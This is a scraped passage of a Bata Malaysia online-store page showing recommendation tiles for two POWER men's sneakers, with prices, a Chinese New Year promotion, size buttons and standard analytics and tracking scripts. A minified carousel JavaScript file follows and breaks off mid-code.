    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286180"
        data-analytics-product-id="521D_2025_8286180"
        href="/my/power-men-sneakers-521D_068281803505M.html?dwvar_521D__068281803505M_color=BLACK"
        aria-labelledby="brand-521D_2025_8286180 product-521D_2025_8286180-name product-521D_2025_8286180-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286180-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286180-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068281803505M.html?dwvar_521D__068281803505M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068281803505M_color=BLACK&amp;dwvar_521D__068281803505M_size_shoes=060&amp;pid=521D_068281803505M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_8286180" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8286180_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068281803505M.html?dwvar_521D__068281803505M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068281803505M_color=BLACK&amp;dwvar_521D__068281803505M_size_shoes=070&amp;pid=521D_068281803505M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2025_8286180" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8286180_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068281803505M.html?dwvar_521D__068281803505M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068281803505M_color=BLACK&amp;dwvar_521D__068281803505M_size_shoes=080&amp;pid=521D_068281803505M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2025_8286180" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8286180_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068281803505M.html?dwvar_521D__068281803505M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068281803505M_color=BLACK&amp;dwvar_521D__068281803505M_size_shoes=090&amp;pid=521D_068281803505M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2025_8286180" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8286180_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068281803505M.html?dwvar_521D__068281803505M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068281803505M_color=BLACK&amp;dwvar_521D__068281803505M_size_shoes=100&amp;pid=521D_068281803505M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2025_8286180" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8286180_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068281803505M.html?dwvar_521D__068281803505M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068281803505M_color=BLACK&amp;dwvar_521D__068281803505M_size_shoes=110&amp;pid=521D_068281803505M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2025_8286180" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8286180_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_8286180"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286180"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286180"
    data-dimension1="521D_068281803505M"
    data-dimension2="8286180"
    data-dimension3="521D_2025_8286180"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the POWER MEN SNEAKERS, the perfect blend of comfort and performance. Designed for the modern man, these sneakers feature a durable PU synthetic upper that ensures a sleek look while providing breathability through a mesh lining. The TPR (Thermoplastic Rubber) outsole offers superior grip and flexibility, making them ideal for both lifestyle and athletic activities. Step confidently into any adventure with POWER MEN SNEAKERS, where style meets functionality!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068281803505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7bed01f1/images/tile/8286180_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_8286840__7">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068288403505M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_8286840'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_8286840", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_8286840">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="6c7d7582320f2b459b8d6cb6c5" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/power-men-sneakers-521D_068288403505M.html?dwvar_521D__068288403505M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286840" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw11cb0a56/images/tile/8286840_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw11cb0a56/images/tile/8286840_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw11cb0a56/images/tile/8286840_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw11cb0a56/images/tile/8286840_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw11cb0a56/images/tile/8286840_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw11cb0a56/images/tile/8286840_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw11cb0a56/images/tile/8286840_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw11cb0a56/images/tile/8286840_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw11cb0a56/images/tile/8286840_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw11cb0a56/images/tile/8286840_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw11cb0a56/images/tile/8286840_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw11cb0a56/images/tile/8286840_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw11cb0a56/images/tile/8286840_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3df2ee70/images/tile/8286840_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3df2ee70/images/tile/8286840_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3df2ee70/images/tile/8286840_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3df2ee70/images/tile/8286840_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3df2ee70/images/tile/8286840_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3df2ee70/images/tile/8286840_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3df2ee70/images/tile/8286840_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3df2ee70/images/tile/8286840_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3df2ee70/images/tile/8286840_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3df2ee70/images/tile/8286840_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3df2ee70/images/tile/8286840_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3df2ee70/images/tile/8286840_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3df2ee70/images/tile/8286840_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_8286840 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_8286840"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286840">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286840"
        data-analytics-product-id="521D_2024_8286840"
        href="/my/power-men-sneakers-521D_068288403505M.html?dwvar_521D__068288403505M_color=BLACK"
        aria-labelledby="brand-521D_2024_8286840 product-521D_2024_8286840-name product-521D_2024_8286840-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286840-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286840-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068288403505M.html?dwvar_521D__068288403505M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068288403505M_color=BLACK&amp;dwvar_521D__068288403505M_size_shoes=060&amp;pid=521D_068288403505M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2024_8286840" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8286840_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068288403505M.html?dwvar_521D__068288403505M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068288403505M_color=BLACK&amp;dwvar_521D__068288403505M_size_shoes=070&amp;pid=521D_068288403505M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2024_8286840" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8286840_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068288403505M.html?dwvar_521D__068288403505M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068288403505M_color=BLACK&amp;dwvar_521D__068288403505M_size_shoes=080&amp;pid=521D_068288403505M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2024_8286840" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8286840_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068288403505M.html?dwvar_521D__068288403505M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068288403505M_color=BLACK&amp;dwvar_521D__068288403505M_size_shoes=090&amp;pid=521D_068288403505M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2024_8286840" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8286840_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068288403505M.html?dwvar_521D__068288403505M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068288403505M_color=BLACK&amp;dwvar_521D__068288403505M_size_shoes=100&amp;pid=521D_068288403505M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2024_8286840" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8286840_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068288403505M.html?dwvar_521D__068288403505M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068288403505M_color=BLACK&amp;dwvar_521D__068288403505M_size_shoes=110&amp;pid=521D_068288403505M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2024_8286840" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8286840_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_8286840"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286840"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8286840"
    data-dimension1="521D_068288403505M"
    data-dimension2="8286840"
    data-dimension3="521D_2024_8286840"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the POWER MEN SNEAKERS, a perfect blend of comfort and trend. Designed for the modern man, these sneakers feature a breathable mesh upper and lining that ensure all-day comfort. The durable Phylon outsole provides excellent traction, making them ideal for both everyday wear and light athletic activities. Whether you're hitting the streets or lounging with friends, the POWER MEN SNEAKERS are your go-to choice for versatility and style. Step up your shoe game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068288403505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw11cb0a56/images/tile/8286840_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/recommendationsCarousel.min.js
body_size: 8944
content:
!function(o){var s={};function a(e){var t;return(s[e]||(t=s[e]={exports:{},id:e,loaded:!1},o[e].call(t.exports,t,t.exports,a),t.loaded=!0,t)).exports}a.m=o,a.c=s,a.p="",a(0)}({0:function(e,t,o){var s=o(3);function a(e){var t={infinite:!0,lazyLoad:"ondemand",slidesToScroll:1,slidesToShow:4,dots:!1,prevArrow:'<button type="button" class="cc-recommendations-arrows arrows-left slick-arrow"></button>',nextArrow:'<button type="button" class="cc-recommendations-arrows arrows-right slick-arrow"></button>',responsive:[{breakpoint:1200,settings:{slidesToScroll:1,slidesToShow:3}},{breakpoint:768,settings:{infinite:!1,slidesToScroll:1,slidesToShow:2.32}},{breakpoint:767,settings:"unslick"}]};e.parents(".recommendations.cc-recommendations-lh").data("hide-arrows")&&(t.responsive[1].settings.prevArrow="",t.responsive[1].settings.nextArrow=""),e.on("init",function(e,t){$("body").trigger("analytics:recommendationsLoaded",t.$slider.closest(".recommendations"))}),e.on("destroy",function(e,t){t&&t.unslicked&&t.$slider.addClass("unslicked")}),e.slick(t)}$(document).ready(function(){s(o(153))}),$("body").on("einsteinCarousel:setup",function(e,t){t?(t=$(t).find(".multiple-items")).hasClass("slick-initialized")||a(t):a($(".multiple-items.js-einstein-slot").not(".slick-initialized"))}),$(function(){var e=$(".experience-slides"),t=$(".experience-component.experience-commerce_carousel_product-carouselProductTile");0<t.length&&t.each(function(){0===$(this).children().length&&$(this).remove()}),0<e.length&&e.each(function(){$(this).addClass("multiple-items")}),$(".multiple-items:not(.js-einstein-inner)").not(".slick-initialized").each(function(){a($(this))})})},3:function(e,t){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(t){"function"==typeof t?t():"object"===(void 0===t?"undefined":o(t))&&Object.keys(t).forEach(function(e){"function"==typeof t[e]&&t[e]()})}},104:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children=[],e.webpackPolyfill=1),e}},120:function(e,t){e.exports={setTabNextFocus:function(e){var t,o,s;"Tab"!==e.event.key&&9!==e.event.keyCode||(t=$(e.containerSelector+" "+e.firstElementSelector),s=$(e.containerSelector+" "+e.lastElementSelector),$(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(s=$(e.containerSelector+" "+e.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(s=(o=$(e.containerSelector+" a#fa-link.share-icons"))[o.length-1]),e.event.shiftKey?$(":focus").is(t)&&(s.focus(),e.event.preventDefault()):$(":focus").is(s)&&(t.focus(),e.event.preventDefault()))}}},125:function(e,t,o){o(126).init(),$(".product-detail .prices-add-to-cart-actions .add-to-wish-list").hide(),$(".container").on("click",".add-to-wish-list",function(){var e,t=$(this);t.hasClass("to-add to-remove")||(e=t.parents(".product-tile").find(".js-tile-open-overlay")).hasClass("js-noSize")||"null"===t.attr("data-is-size-selected")||(t.closest(".cc-col-tile").addClass("js-addWishlist"),e.trigger("click"))}),e.exports={getPidValue:function(e){return 